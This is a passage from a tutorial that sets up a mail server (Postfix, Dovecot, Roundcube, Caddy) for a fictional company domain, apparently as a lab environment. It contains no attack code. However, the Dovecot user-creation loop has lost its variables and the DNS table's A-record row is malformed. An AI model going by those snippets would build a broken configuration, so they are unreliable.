

Name it mailserver and click Create Droplet.

Once it is up, you will see the dashboard with the public IP.

Before anything else, check that the IP is clean. Go to abuseipdb.com and search for the IP. You want zero reports. If the IP is flagged, destroy the droplet and create a fresh one in a different region.
Step 1.2 — Log In and Basic Setup
SSH into the server:
$ ssh root@YOUR_VPS1_IP

$ apt update && apt upgrade -y
Edit /etc/hosts and add your domain:
$ nano /etc/hosts
Add this line:
YOUR_VPS1_IP mail.apex-corp.xyz mail

Step 1.3 — Configure DNS in Cloudflare



Add these records for your domain:
| Type | Name | Value | Note |
|---|---|---|---|
| A | VPS 1 IP | DNS only (grey cloud) | |
| MX | apex-corp.xyz | mail.apex-corp.xyz (priority 10) | — |
| TXT | apex-corp.xyz | v=spf1 a:mail.apex-corp.xyz -all | SPF record |
| TXT | _dmarc.apex-corp.xyz | v=DMARC1; p=none; | DMARC record |
Important: Mail-related records must be DNS only (grey cloud in Cloudflare). If you orange-cloud them, Cloudflare proxy breaks SMTP traffic.

Step 1.4 — UFW Firewall
$ ufw default deny incoming
$ ufw default allow outgoing
$ ufw allow 22/tcp
$ ufw allow 25/tcp
$ ufw allow 80/tcp
$ ufw allow 443/tcp
$ ufw allow 587/tcp
$ ufw allow 993/tcp
$ ufw enable
Step 1.5 — Get an SSL Certificate
Get the SSL certificate before installing any mail services to avoid port conflicts.
$ apt install certbot -y
$ certbot certonly --standalone -d mail.apex-corp.xyz

Certificate files are saved to /etc/letsencrypt/live/mail.apex-corp.xyz/
Step 1.6 — Install and Configure Postfix

When the installer asks, choose Internet Site and type the mail name as apex-corp.xyz.
$ apt install postfix -y

Create a dedicated mail user (no login shell — just for storing mail):
$ groupadd -g 5000 vmail
$ useradd -g vmail -u 5000 -d /var/mail/vhosts -s /usr/sbin/nologin vmail
$ mkdir -p /var/mail/vhosts/apex-corp.xyz
$ chown -R vmail:vmail /var/mail/vhosts

Create the virtual mailbox domain file:
$ nano /etc/postfix/virtual_mailbox_domains
apex-corp.xyz OK
Create the virtual mailbox map (one mailbox per line):
$ nano /etc/postfix/virtual_mailbox_maps
[email protected] apex-corp.xyz/t.stark/
[email protected] apex-corp.xyz/h.campbell/
[email protected] apex-corp.xyz/homelander/
[email protected] apex-corp.xyz/security/
[email protected] apex-corp.xyz/it-helpdesk/
[email protected] apex-corp.xyz/noreply/
Create a catch-all map (any unmatched address goes to t.stark):
$ nano /etc/postfix/virtual_alias_maps
@apex-corp.xyz [email protected]
Back up the original config and replace it:
$ cp /etc/postfix/main.cf /etc/postfix/main.cf.backup
$ nano /etc/postfix/main.cf
Paste this full configuration:
# Postfix - apex-corp.xyz Mail Server
# Identity
smtpd_banner = ESMTP
myhostname = mail.apex-corp.xyz
mydomain = apex-corp.xyz
myorigin =
# Network
inet_interfaces = all
inet_protocols = ipv4
mynetworks = 127.0.0.0/8 [::1]/128
mydestination = localhost
# Virtual Mailbox
virtual_mailbox_domains = hash:/etc/postfix/virtual_mailbox_domains
virtual_mailbox_base = /var/mail/vhosts
virtual_mailbox_maps = hash:/etc/postfix/virtual_mailbox_maps
virtual_alias_maps = hash:/etc/postfix/virtual_alias_maps
virtual_uid_maps = static:5000
virtual_gid_maps = static:5000
virtual_minimum_uid = 5000
# TLS (Incoming)
smtpd_tls_cert_file = /etc/letsencrypt/live/mail.apex-corp.xyz/fullchain.pem
smtpd_tls_key_file = /etc/letsencrypt/live/mail.apex-corp.xyz/privkey.pem
smtpd_tls_security_level = may
smtpd_tls_protocols = !SSLv2, !SSLv3, !TLSv1, !TLSv1.1
smtpd_tls_mandatory_protocols = !SSLv2, !SSLv3, !TLSv1, !TLSv1.1
smtpd_tls_loglevel = 1
# TLS (Outgoing)
smtp_tls_security_level = may
smtp_tls_protocols = !SSLv2, !SSLv3, !TLSv1, !TLSv1.1
# Relay Restrictions
smtpd_relay_restrictions = permit_mynetworks, reject_unauth_destination
# Anti-Abuse
smtpd_helo_required = yes
disable_vrfy_command = yes
message_size_limit = 10240000
# Rate Limiting
smtpd_client_connection_rate_limit = 10
smtpd_client_message_rate_limit = 30
anvil_rate_time_unit = 60s
# Logging
maillog_file = /var/log/mail.log
Generate the hash databases (Ubuntu 24.04 requires this step — files must be compiled before Postfix can use them):
$ postmap /etc/postfix/virtual_mailbox_domains
$ postmap /etc/postfix/virtual_mailbox_maps
$ postmap /etc/postfix/virtual_alias_maps
$ postconf compatibility_level=3.6
Restart Postfix:
$ systemctl restart postfix
$ systemctl enable postfix

Test local mail delivery:
$ echo Test body from Postfix | mail -s Postfix Test [email protected]
$ ls /var/mail/vhosts/apex-corp.xyz/t.stark/new/
$ tail -20 /var/log/mail.log

Step 1.7 — Install and Configure Dovecot (IMAP)
$ apt install dovecot-core dovecot-imapd -y
Main config — make sure protocols line is uncommented:
$ nano /etc/dovecot/dovecot.conf
protocols = imap
Set the mail location:
$ nano /etc/dovecot/conf.d/10-mail.conf
mail_location = maildir:/var/mail/vhosts/%d/%n
mail_privileged_group = mail
Configure authentication:
$ nano /etc/dovecot/conf.d/10-auth.conf
disable_plaintext_auth = yes
auth_mechanisms = plain login
# Comment out system auth:
#!include auth-system.conf.ext
# Enable passwd-file:
!include auth-passwdfile.conf.ext
Create the passwd-file auth config:
$ nano /etc/dovecot/conf.d/auth-passwdfile.conf.ext
passdb {
driver = passwd-file
args = scheme=SHA512-CRYPT /etc/dovecot/users
}
userdb {
driver = static
args = uid=5000 gid=5000 home=/var/mail/vhosts/%d/%n
}
Create all users at once:
$ HASH=
$ for user in t.stark h.campbell homelander security it-helpdesk noreply; do
$ echo @apex-corp.xyz:
$ done > /etc/dovecot/users
$ chmod 600 /etc/dovecot/users
$ chown dovecot:dovecot /etc/dovecot/users
Configure SSL:
$ nano /etc/dovecot/conf.d/10-ssl.conf
ssl = required
ssl_cert = </etc/letsencrypt/live/mail.apex-corp.xyz/fullchain.pem
ssl_key = </etc/letsencrypt/live/mail.apex-corp.xyz/privkey.pem
ssl_min_protocol = TLSv1.2
ssl_prefer_server_ciphers = yes
The < before the path is not a typo. Dovecot uses < to mean read from file. Do not remove it.
Disable plain IMAP — only allow IMAPS on port 993:
$ nano /etc/dovecot/conf.d/10-master.conf
service imap-login {
inet_listener imap {
port = 0
}
inet_listener imaps {
port = 993
ssl = yes
}
}

$ systemctl restart dovecot
$ systemctl enable dovecot
$ openssl s_client -connect mail.apex-corp.xyz:993
Step 1.8 — Install Roundcube

$ apt install apache2 php php-mysql php-curl php-json php-mbstring php-xml php-zip php-intl php-ldap -y
$ apt install mariadb-server -y
$ mysql_secure_installation

$ mysql -u root -p
CREATE DATABASE roundcube;
CREATE USER 'roundcube'@'localhost' IDENTIFIED BY 'YourStrongPassword';
GRANT ALL PRIVILEGES ON roundcube.* TO 'roundcube'@'localhost';
FLUSH PRIVILEGES;
EXIT;
$ cd /var/www/html
$ wget https://github.com/roundcube/roundcubemail/releases/download/1.6.6/roundcubemail-1.6.6-complete.tar.gz
$ tar -xzf roundcubemail-1.6.6-complete.tar.gz
$ mv roundcubemail-1.6.6 roundcube
$ chown -R www-data:www-data roundcube/
Run the Roundcube installer through browser: http://YOUR_VPS1_IP/roundcube/installer/
Configure:
- IMAP host: ssl://mail.apex-corp.xyz:993
- SMTP host: localhost:25
- SMTP user: (leave empty)
- SMTP password: (leave empty)
In config/config.inc.php, SMTP user and password must be empty strings ''. If you set any value there, Roundcube tries to authenticate to Postfix and fails.
Step 1.9 — Set Up Caddy (HTTPS for Roundcube)
$ apt install -y debian-keyring debian-archive-keyring apt-transport-https curl
$ curl -1sLf 'https://dl.cloudsmith.io/public/caddy/stable/gpg.key' | gpg --dearmor -o /usr/share/keyrings/caddy-stable-archive-keyring.gpg
$ curl -1sLf 'https://dl.cloudsmith.io/public/caddy/stable/debian.deb.txt' | tee /etc/apt/sources.list.d/caddy-stable.list
$ apt update && apt install caddy -y
$ nano /etc/caddy/Caddyfile
mail.apex-corp.xyz {
root * /var/www/html/roundcube
php_fastcgi unix//run/php/php8.1-fpm.sock
file_server
encode gzip
}

$ systemctl restart caddy
$ systemctl enable caddy
Step 1.10 — Test Email Flow
